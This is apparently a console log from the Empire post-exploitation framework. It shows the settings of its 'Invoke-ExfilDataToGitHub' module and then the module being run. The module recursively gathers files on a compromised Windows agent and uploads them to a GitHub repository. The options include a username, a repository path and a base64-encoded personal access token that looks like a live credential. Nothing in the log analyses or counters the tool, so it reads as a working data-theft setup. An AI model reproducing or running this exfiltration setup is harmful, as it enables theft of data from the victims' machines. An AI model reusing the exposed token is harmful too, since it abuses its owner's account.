 (Empire: powershell/exfiltration/Invoke_ExfilDataToGitHub) > info
Name: Invoke-ExfilDataToGitHub
Module: powershell/exfiltration/Invoke_ExfilDataToGitHub
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 3
Background: False
OutputExtension: None
Authors:
Nga Hoang
Description:
Use this module to exfil files and data to GitHub. Requires
the pre-generation of a GitHub Personal Access Token.
Comments:
https://github.com/nnh100/exfil
Options:
Name Required Value Description
---- -------- ------- -----------
Filter False *.* Local file filter eg. *.* to get all
files or *.pdf for all pdfs
GHRepo True uploads GitHub Repository
Data False Data to write to file
GHFileName False GitHub filename eg. testfile.txt
GHUser True nnh100 GitHub Username
Recurse False True Recursively get files in subfolders eg.
set True or leave blank (do not use for
Data exfil)
GHFilePath True win8 GitHub filepath not including the
filename so eg. testfolder/
GHPAT True MDBjMGY5MGEzZWQxYjFhNDIw GitHub Personal Access Token base64
OWMyMWI4ZWZlZWI1Mzc3ZjU0 encoded
YzhkZA==
Agent True Win8 Agent to run module on
LocalFilePath False c:\temp Local file path of files to upload
(Empire: powershell/exfiltration/Invoke_ExfilDataToGitHub) > execute
test
test2.txt